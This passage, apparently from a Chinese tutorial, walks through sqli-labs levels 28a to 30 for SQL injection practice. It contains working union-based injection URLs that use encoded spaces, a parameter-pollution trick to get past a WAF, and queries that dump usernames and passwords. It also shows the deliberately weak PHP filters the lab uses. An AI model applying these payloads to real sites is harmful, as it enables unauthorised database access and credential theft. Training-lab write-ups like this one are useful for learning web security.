?id=0')%a0uniOn%a0sElect%a01,group_concat(column_name),3%a0from%a0information_schema.columns%a0where%a0table_name='users'%a0%26%26%a0('1')=('1

暴值
?id=0') uniOn sElect 1,group_concat(username,0x3a,password),3 from users where ('1')=('1
?id=0')%a0uniOn%a0sElect%a01,group_concat(username,0x3a,password),3%a0from%a0users%a0where%a0('1')=('1

代码分析
function blacklist($id)
{
$id= preg_replace('/[\/\*]/',"", $id); //strip out /*
$id= preg_replace('/[--]/',"", $id); //Strip out --.
$id= preg_replace('/[#]/',"", $id); //Strip out #.
$id= preg_replace('/[ +]/',"", $id); //Strip out spaces.
//$id= preg_replace('/select/m',"", $id); //Strip out spaces.
$id= preg_replace('/[ +]/',"", $id); //Strip out spaces.
$id= preg_replace('/union\s+select/i',"", $id); //Strip out UNION & SELECT.
return $id;
}
$sql="SELECT * FROM users WHERE id=('$id') LIMIT 0,1";
Less-28a(GET - Blind Based- All your UNION & SELECT Belong to us -single quote-parenthesis)
GET - 基于盲注 - UNION SELECT等关键字 - 单引号和小括号

与上题Less-28a差不多,也可以用联合查询暴出数据
方法一:手工注入-联合注入
暴位置
?id=0') uniOn sElect 1,2,3 && ('1')=('1
?id=0')%a0uniOn%a0sElect%a01,2,3%a0%26%26%a0('1')=('1

暴库
?id=0') uniOn sElect 1,database(),3 && ('1')=('1
?id=0')%a0uniOn%a0sElect%a01,database(),3%a0%26%26%a0('1')=('1

暴表
?id=0') uniOn sElect 1,group_concat(table_name),3 from information_schema.tables where table_schema=database() && ('1')=('1
?id=0')%a0uniOn%a0sElect%a01,group_concat(table_name),3%a0from%a0information_schema.tables%a0where%a0table_schema=database()%a0%26%26%a0('1')=('1

暴字段
?id=0') uniOn sElect 1,group_concat(column_name),3 from information_schema.columns where table_name='users' && ('1')=('1
?id=0')%a0uniOn%a0sElect%a01,group_concat(column_name),3%a0from%a0information_schema.columns%a0where%a0table_name='users'%a0%26%26%a0('1')=('1

暴值
?id=0') uniOn sElect 1,group_concat(username,0x3a,password),3 from users where ('1')=('1
?id=0')%a0uniOn%a0sElect%a01,group_concat(username,0x3a,password),3%a0from%a0users%a0where%a0('1')=('1

代码分析
function blacklist($id)
{
//$id= preg_replace('/[\/\*]/',"", $id); //strip out /*
//$id= preg_replace('/[--]/',"", $id); //Strip out --.
//$id= preg_replace('/[#]/',"", $id); //Strip out #.
//$id= preg_replace('/[ +]/',"", $id); //Strip out spaces.
//$id= preg_replace('/select/m',"", $id); //Strip out spaces.
//$id= preg_replace('/[ +]/',"", $id); //Strip out spaces.
$id= preg_replace('/union\s+select/i',"", $id); //Strip out spaces.
return $id;
}
$sql="SELECT * FROM users WHERE id=('$id') LIMIT 0,1";
Less-29(GET -Error based- IMPIDENCE MISMATCH- Having a WAF in front of web application.)
GET - 基于错误 - IMPIDENCE MISMATCH - WAF
方法一:手工注入-联合注入

暴位置
?id=0' union select 1,2,3 --+

暴库
?id=0' union select 1,2,database() --+

爆表
?id=0' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+
暴字段
?id=0' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+

暴值
?id=0' union select 1,2,group_concat(username,0x3a,password) from users --+

waf绕过方法
waf是只允许输入数字的,我们在输入数字的时候先给waf看然后检测正常后才转发给我们需要访问的页面,那篇文章是有写到的,这里我弄2个值,一个是用来欺骗waf的。另一个才是给我们需要访问页面的
看一下这篇博客,http://blog.csdn.net/nzjdsds/article/details/77758824
准确来说:
?id=1&id=-1' union select 1,2,database() --+

代码分析
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
Less-30(GET - BLIND - IMPIDENCE MISMATCH- Having a WAF in front of web application.)
GET - 盲注 - IMPIDENCE MISMATCH - WAF
方法一:手工注入-联合注入
暴位置
?id=0" union select 1,2,3 --+

暴库
?id=0" union select 1,2,database() --+
